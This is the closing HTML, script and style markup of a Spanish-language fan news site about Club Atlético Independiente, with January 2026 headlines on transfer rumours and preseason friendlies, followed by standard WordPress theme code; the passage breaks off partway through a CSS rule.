        </div></div> <!-- ./block -->            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_21 td_block_widget td_uid_14_696c4bb6abc98_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_14_696c4bb6abc98" ><script>var block_td_uid_14_696c4bb6abc98 = new tdBlock();
block_td_uid_14_696c4bb6abc98.id = "td_uid_14_696c4bb6abc98";
block_td_uid_14_696c4bb6abc98.atts = '{"custom_title":"LAS M\u00c1S VISTAS DE LA SEMANA","custom_url":"","header_text_color":"#","header_color":"#","post_ids":"","category_id":"3247","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_7_day","limit":"3","offset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_14_696c4bb6abc98_rand","separator":"","block_template_id":"","m16_tl":"","m16_el":"","el_class":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m16f_title_font_header":"","m16f_title_font_title":"Article title","m16f_title_font_reset":"","m16f_title_font_family":"","m16f_title_font_size":"","m16f_title_font_line_height":"","m16f_title_font_style":"","m16f_title_font_weight":"","m16f_title_font_transform":"","m16f_title_font_spacing":"","m16f_title_":"","m16f_cat_font_title":"Article category tag","m16f_cat_font_reset":"","m16f_cat_font_family":"","m16f_cat_font_size":"","m16f_cat_font_line_height":"","m16f_cat_font_style":"","m16f_cat_font_weight":"","m16f_cat_font_transform":"","m16f_cat_font_spacing":"","m16f_cat_":"","m16f_meta_font_title":"Article meta info","m16f_meta_font_reset":"","m16f_meta_font_family":"","m16f_meta_font_size":"","m16f_meta_font_line_height":"","m16f_meta_font_style":"","m16f_meta_font_weight":"","m16f_meta_font_transform":"","m16f_meta_font_spacing":"","m16f_meta_":"","m16f_ex_font_title":"Article excerpt","m16f_ex_font_reset":"","m16f_ex_font_family":"","m16f_ex_font_size":"","m16f_ex_font_line_height":"","m16f_ex_font_style":"","m16f_ex_font_weight":"","m16f_ex_font_transform":"","m16f_ex_font_spacing":"","m16f_ex_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_14_696c4bb6abc98_rand","tdc_css_class_style":"td_uid_14_696c4bb6abc98_rand_style"}';
block_td_uid_14_696c4bb6abc98.td_column_number = "1";
block_td_uid_14_696c4bb6abc98.block_type = "td_block_21";
block_td_uid_14_696c4bb6abc98.post_count = "3";
block_td_uid_14_696c4bb6abc98.found_posts = "37";
block_td_uid_14_696c4bb6abc98.header_color = "#";
block_td_uid_14_696c4bb6abc98.ajax_pagination_infinite_stop = "";
block_td_uid_14_696c4bb6abc98.max_num_pages = "13";
tdBlocksArray.push(block_td_uid_14_696c4bb6abc98);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">LAS MÁS VISTAS DE LA SEMANA</span></h4></div><div id=td_uid_14_696c4bb6abc98 class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2026/01/12/colo-colo-en-la-carrera-por-galdames/" rel="bookmark" class="td-image-wrap" title="Colo Colo, en la carrera por Galdames"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/Pablo-Galdames-Independiente-2-150x150.jpg" alt="Pablo Galdames Independiente (2)" title="Colo Colo, en la carrera por Galdames"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2026/01/12/colo-colo-en-la-carrera-por-galdames/" rel="bookmark" title="Colo Colo, en la carrera por Galdames">Colo Colo, en la carrera por Galdames</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/futbol-profesional/" class="td-post-category">Futbol Profesional</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/joaquin-lauko/">Joaquin Lauko</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T20:54:17+00:00" >12 enero, 2026</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2026/01/12/colo-colo-en-la-carrera-por-galdames/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    Colo Colo se metió en la disputa por Pablo Galdames y aparece como una opción firme, junto al interés de San Lorenzo y Newell&#039;s.

En...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2026/01/13/oferta-formal-desde-italia-por-loyola-se-va/" rel="bookmark" class="td-image-wrap" title="Oferta formal desde Italia por Loyola, ¿se va?"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/loyola-gol-independiente-copa-sudamericana-150x150.jpg" alt="loyola-gol-independiente-copa-sudamericana" title="Oferta formal desde Italia por Loyola, ¿se va?"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2026/01/13/oferta-formal-desde-italia-por-loyola-se-va/" rel="bookmark" title="Oferta formal desde Italia por Loyola, ¿se va?">Oferta formal desde Italia por Loyola, ¿se va?</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/actualidad/" class="td-post-category">Actualidad</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/gonzalo-garcia-portnoy/">Gonzalo Garcia Portnoy</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T20:22:07+00:00" >13 enero, 2026</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2026/01/13/oferta-formal-desde-italia-por-loyola-se-va/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    Independiente recibió una oferta formal por Felipe Loyola. Un club europeo viene a la cargar con todo por el Chileno.

Pipe es uno de los...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2026/01/13/goleada-de-independiente-a-everton/" rel="bookmark" class="td-image-wrap" title="Goleada de Independiente a Everton"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/independiente-everton-amistoso-uruguay-150x150.jpeg" alt="independiente-everton-amistoso-uruguay" title="Goleada de Independiente a Everton"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2026/01/13/goleada-de-independiente-a-everton/" rel="bookmark" title="Goleada de Independiente a Everton">Goleada de Independiente a Everton</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/futbol-profesional/" class="td-post-category">Futbol Profesional</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/admin/">Pablo Bufi</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T23:52:40+00:00" >13 enero, 2026</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2026/01/13/goleada-de-independiente-a-everton/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    Independiente goleó 5-3 a Everton de Chile en su segundo partido en la Serie Río de La Plata.

Nueva victoria del Rojo en Uruguay, que...                </div>
            </div>

        </div>

        </div></div> <!-- ./block -->            </div>
        </div>
    </div>
<div class="td-footer-bottom-full">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.locoxelrojo.com/independiente/"><img class="td-retina-data" src="https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/lxr-logo-mobile.png" data-retina="https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/lxr-logo-mobile.png" alt="" title="" width="" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>SOBRE NOSOTROS</span></div>LocoXelRojo es un medio partidario que cubre la actualidad del Club Atlético Independiente los 365 días del año. En LocoXelRojo.com te acercamos la mejor información, fotos, videos HD y todo lo que quieras sobre el Rey de Copas. 
¡Con la misma pasión, siguiendo a Independiente!</aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SÍGUENOS</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/LocoXelRojoWeb/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/locoxelrojoweb" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/locoxelrojoweb" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/locoxelrojoweb" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright 2016 LocoXelRojo.com | Todos los derechos reservados                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->

                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">Te recomendamos leer:</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2026/01/17/ortega-el-apuntado-para-el-lateral-derecho/" rel="bookmark" class="td-image-wrap" title="Ortega, el apuntado para el lateral derecho"><img width="100" height="70" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/Martin-Ortega-Tigre-1-100x70.jpg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/Martin-Ortega-Tigre-1-100x70.jpg 100w, https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/Martin-Ortega-Tigre-1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Martín Ortega Tigre (1)" title="Ortega, el apuntado para el lateral derecho"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2026/01/17/ortega-el-apuntado-para-el-lateral-derecho/" rel="bookmark" title="Ortega, el apuntado para el lateral derecho">Ortega, el apuntado para el lateral derecho</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T21:17:54+00:00" >17 enero, 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2026/01/17/empate-amistoso-de-la-reserva/" rel="bookmark" class="td-image-wrap" title="Empate amistoso de la Reserva"><img width="100" height="70" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/IMG_0804-100x70.jpeg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/IMG_0804-100x70.jpeg 100w, https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/IMG_0804-218x150.jpeg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Empate amistoso de la Reserva"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2026/01/17/empate-amistoso-de-la-reserva/" rel="bookmark" title="Empate amistoso de la Reserva">Empate amistoso de la Reserva</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T19:18:24+00:00" >17 enero, 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2026/01/16/cerro-la-pretemporada-con-otro-triunfo/" rel="bookmark" class="td-image-wrap" title="Cerró la pretemporada con otro triunfo"><img width="100" height="70" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/festejo-independiente-wanderers-amistoso-uruguay-100x70.jpeg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/festejo-independiente-wanderers-amistoso-uruguay-100x70.jpeg 100w, https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/festejo-independiente-wanderers-amistoso-uruguay-300x209.jpeg 300w, https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/festejo-independiente-wanderers-amistoso-uruguay-1024x715.jpeg 1024w, https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/festejo-independiente-wanderers-amistoso-uruguay-768x536.jpeg 768w, https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/festejo-independiente-wanderers-amistoso-uruguay-1536x1072.jpeg 1536w, https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/festejo-independiente-wanderers-amistoso-uruguay-218x150.jpeg 218w, https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/festejo-independiente-wanderers-amistoso-uruguay-696x486.jpeg 696w, https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/festejo-independiente-wanderers-amistoso-uruguay-1068x746.jpeg 1068w, https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/festejo-independiente-wanderers-amistoso-uruguay-602x420.jpeg 602w, https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/festejo-independiente-wanderers-amistoso-uruguay.jpeg 1600w" sizes="(max-width: 100px) 100vw, 100px" alt="festejo-independiente-wanderers-amistoso-uruguay" title="Cerró la pretemporada con otro triunfo"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2026/01/16/cerro-la-pretemporada-con-otro-triunfo/" rel="bookmark" title="Cerró la pretemporada con otro triunfo">Cerró la pretemporada con otro triunfo</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T23:27:02+00:00" >16 enero, 2026</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.7 (rara)
        Deploy mode: deploy
        Speed booster: v4.5

        uid: 696c4bb6e0c54
    -->

    <script type='text/javascript' src='https://locoxelrojo.com/independiente/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.7' id='td-site-min-js'></script>
<script type='text/javascript' src='https://locoxelrojo.com/independiente/wp-includes/js/comment-reply.min.js?ver=6.0.11' id='comment-reply-js'></script>
<script type='text/javascript' src='https://locoxelrojo.com/independiente/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.6' id='page-links-to-js'></script>

<!-- JS generated by theme -->

<script>
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/09/fondo-lxr.jpg\'>' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://locoxelrojo.com/independiente/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://locoxelrojo.com/independiente/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


<!-- Header style compiled by theme -->

<style>
    

.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #ed1c24;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #ed1c24 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #ed1c24 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #ed1c24;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #ed1c24 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #ed1c24;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ed1c24 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #ed1c24;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ed1c24 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ed1c24 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #ed1c24;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #ed1c24 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #ed1c24;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #ed1c24;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(237, 28, 36, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
